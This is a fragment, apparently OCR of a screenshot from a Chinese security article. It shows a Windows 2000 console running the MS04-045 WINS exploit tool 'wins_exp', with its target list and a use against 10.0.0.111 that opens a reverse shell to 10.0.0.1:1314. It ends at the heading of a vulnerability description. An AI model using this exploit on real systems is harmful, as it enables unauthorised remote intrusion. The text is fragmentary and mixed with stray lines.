 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
C:\WINNT\System32\CMD.EXE
H:\tools\漏洞利用程序>ms04045
Usage: wins_exp [-h] [-r host] [-t targets] [-l listen host] [-p listen port]
TARGETS:
0 : Windows 2000 ALL
1 : Windows 2003 CN
2 : Windows 2003 EN
3 : Windows 2003 EN #2
4 : Windows NT ALL
H:\tools\漏洞利用程序>ms04045 -r 10.0.0.111 -t 0 -l 10.0.0.1 -p 1314
Try attack: 10.0.0.111
You select Windows 2000 target
Done .
Check shell on 10.0.0.1:1314
H:\tools\漏洞利用程序>
2
IIS
一、漏洞描述